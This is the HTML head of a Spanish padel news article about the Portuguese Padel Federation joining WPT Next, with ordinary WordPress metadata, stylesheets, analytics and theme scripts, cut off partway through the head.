

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/
body_size: 66322
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>La Federación Portuguesa de Pádel se une a WPT Next</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.analistaspadel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelnegro.png">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<meta name="description" content="Tras el acuerdo de WPT y la Federación Española de Pádel, la Federación Portuguesa de Pádel se ha sumado a la iniciativa WPT Next."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La Federación Portuguesa de Pádel se une a WPT Next" />
<meta property="og:description" content="Tras el acuerdo de WPT y la Federación Española de Pádel, la Federación Portuguesa de Pádel se ha sumado a la iniciativa WPT Next." />
<meta property="og:url" content="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/" />
<meta property="og:site_name" content="Noticias Pádel | Actualidad de Premier Padel, A1, FIP y circuitos" />
<meta property="article:publisher" content="https://www.facebook.com/analistaspadeles" />
<meta property="article:tag" content="Federación Portuguesa" />
<meta property="article:tag" content="FEP" />
<meta property="article:tag" content="World Padel Tour" />
<meta property="article:tag" content="World Padel Tour Next" />
<meta property="article:tag" content="WPT" />
<meta property="article:tag" content="WPT Next" />
<meta property="article:section" content="Noticias Padel" />
<meta property="og:updated_time" content="2022-06-07T17:01:00+02:00" />
<meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg" />
<meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="669" />
<meta property="og:image:alt" content="WPT Next Portugal." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-07T16:59:04+02:00" />
<meta property="article:modified_time" content="2022-06-07T17:01:00+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="La Federación Portuguesa de Pádel se une a WPT Next" />
<meta name="twitter:description" content="Tras el acuerdo de WPT y la Federación Española de Pádel, la Federación Portuguesa de Pádel se ha sumado a la iniciativa WPT Next." />
<meta name="twitter:site" content="@AnalistasPadel" />
<meta name="twitter:creator" content="@PMGColeto" />
<meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Pedro Martín Gómez Coleto" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.analistaspadel.com/#person","name":"AnalistasPadel","sameAs":["https://www.facebook.com/analistaspadeles","https://twitter.com/AnalistasPadel","https://www.instagram.com/analistaspadel/","https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"],"logo":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"},"image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"}},{"@type":"WebSite","@id":"https://www.analistaspadel.com/#website","url":"https://www.analistaspadel.com","name":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","publisher":{"@id":"https://www.analistaspadel.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg","url":"https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg","width":"1170","height":"669","caption":"WPT Next Portugal.","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/#webpage","url":"https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/","name":"La Federaci\u00f3n Portuguesa de P\u00e1del se une a WPT Next","datePublished":"2022-06-07T16:59:04+02:00","dateModified":"2022-06-07T17:01:00+02:00","isPartOf":{"@id":"https://www.analistaspadel.com/#website"},"primaryImageOfPage":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.analistaspadel.com/author/pmgomezcoletoal-uloyola-es/","name":"Pedro Mart\u00edn G\u00f3mez Coleto","description":"Periodista y apasionado del deporte","url":"https://www.analistaspadel.com/author/pmgomezcoletoal-uloyola-es/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5b6345ce13aad15081680438bf937bd1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5b6345ce13aad15081680438bf937bd1?s=96&amp;d=mm&amp;r=g","caption":"Pedro Mart\u00edn G\u00f3mez Coleto","inLanguage":"es"},"sameAs":["https://www.analistaspadel.com","https://twitter.com/https://twitter.com/PMGColeto","https://instagram.com/pmgc95?utm_medium=copy_link"]},{"@type":"NewsArticle","headline":"La Federaci\u00f3n Portuguesa de P\u00e1del se une a WPT Next","keywords":"Federaci\u00f3n Portuguesa WPT Next","datePublished":"2022-06-07T16:59:04+02:00","dateModified":"2022-06-07T17:01:00+02:00","articleSection":"Noticias Padel, Noticias World Padel Tour","author":{"@id":"https://www.analistaspadel.com/author/pmgomezcoletoal-uloyola-es/","name":"Pedro Mart\u00edn G\u00f3mez Coleto"},"publisher":{"@id":"https://www.analistaspadel.com/#person"},"description":"Tras el acuerdo de WPT y la Federaci\u00f3n Espa\u00f1ola de P\u00e1del, la Federaci\u00f3n Portuguesa de P\u00e1del se ha sumado a la iniciativa WPT Next.","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.analistaspadel.com/#person"},"name":"La Federaci\u00f3n Portuguesa de P\u00e1del se une a WPT Next","@id":"https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/#richSnippet","isPartOf":{"@id":"https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/#webpage"},"image":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; Feed" href="https://www.analistaspadel.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.analistaspadel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #807987;}div#ez-toc-container ul.ez-toc-list a:hover {color: #878787;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7b7587;}.ez-toc-counter nav ul li a::before {color: #428bca;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.analistaspadel.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CPoppins%3A700%2C500%2C800%2C600%2C400%7CRoboto+Condensed%3A400%2C500%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.analistaspadel.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.analistaspadel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.analistaspadel.com/wp-json/wp/v2/posts/16655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.analistaspadel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.analistaspadel.com/?p=16655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fla-federacion-portuguesa-de-padel-se-une-a-wpt-next%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fla-federacion-portuguesa-de-padel-se-une-a-wpt-next%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="La Federación Portuguesa de Pádel se une a WPT Next" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa-1024x586.jpeg" />
<meta property="og:url" name="og:url" content="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/" />
<meta property="og:description" name="og:description" content="Tras el acuerdo de WPT y la Federación Española de Pádel, la Federación Portuguesa de Pádel se ha sumado a la iniciativa WPT Next. Según el comunicado oficial de World Padel Tour: “La Federación Portuguesa de Pádel (FPP) se ha sumado a la iniciativa World Padel Tour Next. El ente regulador portugués se suma al [...]" />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="AnalistasPadel" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Federación Portuguesa" />
<meta property="article:tag" name="article:tag" content="FEP" />
<meta property="article:tag" name="article:tag" content="World Padel Tour" />
<meta property="article:tag" name="article:tag" content="World Padel Tour Next" />
<meta property="article:tag" name="article:tag" content="WPT" />
<meta property="article:tag" name="article:tag" content="WPT Next" />
<meta property="article:section" name="article:section" content="Noticias Padel" />
<meta property="article:published_time" name="article:published_time" content="2022-06-07T16:59:04+02:00" />
<meta property="article:modified_time" name="article:modified_time" content="2022-06-07T17:01:00+02:00" />
<meta property="article:author" name="article:author" content="https://www.analistaspadel.com/author/pmgomezcoletoal-uloyola-es/" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FG16TJDC71" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FG16TJDC71', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
